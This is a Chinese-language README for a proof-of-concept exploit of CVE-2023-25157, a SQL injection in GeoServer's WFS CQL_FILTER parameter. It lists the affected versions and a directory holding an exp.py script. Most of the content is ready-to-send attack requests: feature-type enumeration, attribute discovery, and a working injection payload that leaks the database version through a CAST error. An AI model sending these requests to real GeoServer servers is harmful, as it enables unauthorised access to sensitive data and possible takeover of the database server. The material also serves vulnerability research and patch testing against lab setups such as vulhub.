CVE-2023-25157 exp## 漏洞描述

由于未对用户输入进行过滤,远程未授权攻击者可以构造畸形的过滤语法,绕过GeoServer的词法解析从而造成SQL注入,获取服务器中的敏感信息,甚至可能获取数据库服务器权限。
## 影响版本
GeoServer 2.20.x < 2.20.7
GeoServer 2.19.x < 2.19.7
GeoServer 2.18.x < 2.18.7
GeoServer 2.21.x < 2.21.4
GeoServer 2.22.x < 2.22.2
## POC

#### 获取可用的功能名称
搜索
```yaml
/geoserver/ows?service=WFS&version=1.0.0&request=GetCapabilities
```

#### 获取相关可用功能的可用属性
`vulhub:example `功能名称获取相关的属性
```plain
/geoserver/wfs?request=DescribeFeatureType&version=2.0.0&service=WFS&outputFormat=application/json&typeName=vulhub:example
```

```plain

/geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&typeName=vulhub:example&CQL_FILTER=strStartsWith(name,'x'')+=+true+and+1=(SELECT+CAST+((SELECT+version())+AS+INTEGER))+--+')+=+true
```

[4.0K] /data/pocs/460c830a759b99e4a016a856c4ed3261c6a24990
├── [4.6K] exp.py
└── [1.6K] README.md
0 directories, 2 files